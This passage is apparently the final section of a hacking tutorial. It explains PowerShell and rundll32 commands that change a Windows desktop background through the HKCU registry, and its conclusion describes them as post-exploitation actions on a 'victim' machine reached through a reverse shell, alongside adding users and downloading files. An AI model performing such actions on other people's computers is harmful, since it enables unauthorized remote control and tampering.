
Change the Desktop Background (Windows Desktop)
There are four commands to run to be able to change the background image without needing to restart the machine.
$path = “<Path to the image>"- Here we are just creating a variable
$pathto hold the path to the image we wish to change the background to. $regpath = “HKCU:\\Control Panel\\Desktop”- Here we are defining the path to the desktop.
- The HKCU stands fro the HKEY_CURRENT_USER. It is a registry key that stores the configuration data for the current user of the Windows operating system.
- The HKEY_CURRENT_USER registry key contains setting for the current user’s desktop, user interface, network connections, and more.
- "HKCU:\Control Panel\Desktop" refers to the "Desktop" key under the "Control Panel" key in the HKEY_CURRENT_USER registry hive.
Set-ItemProperty -Path $regpath -Name Wallpaper -Value $path- Here we use the
Set-ItemPropertycommand to set the wallpaper to the image we defined in our$pathvariable. TheSet-ItemPropertycommand in PowerShell is used to modify the value of a specific property of an item in a PowerShell provider namespace, such as a registry key, a file, or a folder. It allows you to modify the properties of an item in a provider namespace without having to navigate to the item directly. rundll32.exe user32.dll, UpdatePerUserSystemParameters- Here we are invoking the
rundll32.execommand in Windows to run theUpdatePerUserSystemParametersfunction from the **user32.dll**library. - This function is used to update certain user-specific system parameters in Windows, such as the desktop background or theme settings.
- When this command is executed, Windows updates the per-user settings that are stored in the registry for the current user, which can cause some changes to take effect immediately or the next time the user logs in.
- This command is often used in scripting or automation tasks to apply system changes without requiring a user to manually update their settings.
Conclusion
Congratulations! You have successfully learned how to create a reverse shell on a Windows computer and perform various actions on the victim's computer remotely. In this tutorial we have created a remote server to use as our attack server. We have set up a reverse shell on a Windows 10 desktop machine. We have attacked the target machine by gathering information, downloading, files, adding new users, and even changing some of the users files by changing the desktop background image. Remember to use this knowledge responsibly and only for educational purposes. If you encounter any issues or errors while following these steps, please contact your system administrator or seek additional resources for troubleshooting.